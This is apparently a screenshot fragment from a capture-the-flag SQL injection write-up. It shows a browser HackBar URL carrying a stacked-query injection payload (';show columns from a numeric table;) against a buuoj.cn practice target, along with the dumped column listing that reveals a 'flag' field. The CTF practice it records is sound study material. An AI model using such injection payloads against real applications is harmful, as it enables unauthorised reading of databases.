 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://d4cdc85e-92f7-46ef-b83e-632b5ead2a69.node5.buuoj.cn:81/?inject=';show columns from `1919810931114514`;